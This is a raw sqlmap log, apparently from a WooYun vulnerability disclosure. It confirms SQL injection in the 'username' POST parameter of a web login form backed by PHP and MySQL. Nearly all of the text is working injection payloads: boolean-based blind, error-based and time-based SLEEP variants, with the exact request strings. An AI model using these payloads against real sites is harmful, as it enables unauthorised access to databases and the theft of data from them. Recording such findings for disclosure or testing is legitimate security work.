 POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 191 HTTP(s) req
uests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: formhash=cc7a3f04&login=1&username=admin' RLIKE (SELECT (CASE WHEN
(5413=5413) THEN 0x61646d696e ELSE 0x28 END)) AND 'zJGQ'='zJGQ&password=admin
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: formhash=cc7a3f04&login=1&username=admin' AND (SELECT 1100 FROM(SEL
ECT COUNT(*),CONCAT(0x7170626271,(SELECT (CASE WHEN (1100=1100) THEN 1 ELSE 0 EN
D)),0x717a6b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
 BY x)a) AND 'KykJ'='KykJ&password=admin
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: formhash=cc7a3f04&login=1&username=-3611' OR 4148=SLEEP(5) AND 'XVi
p'='XVip&password=admin
---
[17:27:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.0
back-end DBMS: MySQL 5.0
www.wooyun.org